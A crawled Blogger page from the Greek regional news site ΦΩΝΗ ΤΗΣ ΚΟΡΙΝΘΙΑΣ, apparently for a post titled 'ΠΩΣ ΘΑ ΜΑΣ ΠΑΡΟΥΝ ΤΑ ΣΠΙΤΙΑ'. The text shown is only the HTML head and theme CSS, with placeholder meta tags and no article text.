

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fonikor.gr/2022/09/1807_48.html
body_size: 59773
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Vollkorn:400,400i,600,600i,700,700i,900,900i&subset=greek' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.fonikor.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.fonikor.gr/2022/09/1807_48.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - Atom" href="https://www.fonikor.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - RSS" href="https://www.fonikor.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - Atom" href="https://www.blogger.com/feeds/4161592933684521804/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - Atom" href="https://www.fonikor.gr/feeds/5052113973798224470/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto11QoMhkB9Fn1wcyVPfKMWuhOKNcIP3ueQGY3iY07xn25BXjRIaEAPA1ruXv3a4OX6DR-sfL62D9QcH5deizrT3naeV2tnB1dlb8RBqCInmTkPIe_Hi0psqPpNM8uF7GTysQ74ZECBb2lHWElA0b7ZtDqo-BGeGj22iN5V6ucH4Gvx77wYdb6XHvYQ/s320/%CF%83%CE%B1%CF%81%CE%B5%CE%BB%CE%B1%CF%82%20%CE%B8%CE%B5%CE%BF%CE%B4%CF%89%CF%81%CE%BF%CF%82.png' rel='image_src'/>
<meta content='https://www.fonikor.gr/2022/09/1807_48.html' property='og:url'/>
<meta content='  ΠΩΣ ΘΑ ΜΑΣ ΠΑΡΟΥΝ ΤΑ ΣΠΙΤΙΑ   /Φ.1807  ' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto11QoMhkB9Fn1wcyVPfKMWuhOKNcIP3ueQGY3iY07xn25BXjRIaEAPA1ruXv3a4OX6DR-sfL62D9QcH5deizrT3naeV2tnB1dlb8RBqCInmTkPIe_Hi0psqPpNM8uF7GTysQ74ZECBb2lHWElA0b7ZtDqo-BGeGj22iN5V6ucH4Gvx77wYdb6XHvYQ/w1200-h630-p-k-no-nu/%CF%83%CE%B1%CF%81%CE%B5%CE%BB%CE%B1%CF%82%20%CE%B8%CE%B5%CE%BF%CE%B4%CF%89%CF%81%CE%BF%CF%82.png' property='og:image'/>
<title>
  ΠΩΣ ΘΑ ΜΑΣ ΠΑΡΟΥΝ ΤΑ ΣΠΙΤΙΑ   /Φ.1807   - ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='  ΠΩΣ ΘΑ ΜΑΣ ΠΑΡΟΥΝ ΤΑ ΣΠΙΤΙΑ   /Φ.1807  ' property='og:title'/>
<meta content='https://www.fonikor.gr/2022/09/1807_48.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto11QoMhkB9Fn1wcyVPfKMWuhOKNcIP3ueQGY3iY07xn25BXjRIaEAPA1ruXv3a4OX6DR-sfL62D9QcH5deizrT3naeV2tnB1dlb8RBqCInmTkPIe_Hi0psqPpNM8uF7GTysQ74ZECBb2lHWElA0b7ZtDqo-BGeGj22iN5V6ucH4Gvx77wYdb6XHvYQ/s320/%CF%83%CE%B1%CF%81%CE%B5%CE%BB%CE%B1%CF%82%20%CE%B8%CE%B5%CE%BF%CE%B4%CF%89%CF%81%CE%BF%CF%82.png' property='og:image'/>
<meta content='ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ' property='og:site_name'/>
<meta content='https://www.fonikor.gr/' name='twitter:domain'/>
<meta content='  ΠΩΣ ΘΑ ΜΑΣ ΠΑΡΟΥΝ ΤΑ ΣΠΙΤΙΑ   /Φ.1807  ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto11QoMhkB9Fn1wcyVPfKMWuhOKNcIP3ueQGY3iY07xn25BXjRIaEAPA1ruXv3a4OX6DR-sfL62D9QcH5deizrT3naeV2tnB1dlb8RBqCInmTkPIe_Hi0psqPpNM8uF7GTysQ74ZECBb2lHWElA0b7ZtDqo-BGeGj22iN5V6ucH4Gvx77wYdb6XHvYQ/s320/%CF%83%CE%B1%CF%81%CE%B5%CE%BB%CE%B1%CF%82%20%CE%B8%CE%B5%CE%BF%CE%B4%CF%89%CF%81%CE%BF%CF%82.png' name='twitter:image'/>
<meta content='  ΠΩΣ ΘΑ ΜΑΣ ΠΑΡΟΥΝ ΤΑ ΣΠΙΤΙΑ   /Φ.1807  ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Vollkorn"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#4326fd}
a:hover{color:#4326fd}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#183e7c url(https://themes.googleusercontent.com/image?id=1n-1zS96-Ky5OBW0CXH1sKdtv7YmhcV6EFLcfpnKm08rd8JfsoDYfVVVeEhsTwRDRQv0h) repeat fixed top center /* Credit: mammuth (http://www.istockphoto.com/portfolio/mammuth?platform=blogger) */;font:normal normal 14px Verdana, Geneva, sans-serif;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#4326fd}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:fontawesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#4326fd}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Vollkorn;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#4326fd}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#4326fd}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:Vollkorn;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#646464;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#4326fd;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#4326fd;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEuV7SauAqyL2doxeF4cPFG0j8KXkfovd-oT-mnB742s3I-BjpmjOdOuggOwhKZXYHonbDoqwArbQp0niU1LskV0454FrWSMV6b903Sfr-oRnOKdEGr5eqG0jMk9VrBhyphenhyphenLMgRygZhDWTw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#4326fd;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#4326fd;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#4326fd}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#646464;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#4326fd}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#4326fd}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEuV7SauAqyL2doxeF4cPFG0j8KXkfovd-oT-mnB742s3I-BjpmjOdOuggOwhKZXYHonbDoqwArbQp0niU1LskV0454FrWSMV6b903Sfr-oRnOKdEGr5eqG0jMk9VrBhyphenhyphenLMgRygZhDWTw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#4326fd}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEuV7SauAqyL2doxeF4cPFG0j8KXkfovd-oT-mnB742s3I-BjpmjOdOuggOwhKZXYHonbDoqwArbQp0niU1LskV0454FrWSMV6b903Sfr-oRnOKdEGr5eqG0jMk9VrBhyphenhyphenLMgRygZhDWTw/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#4326fd;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Vollkorn;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
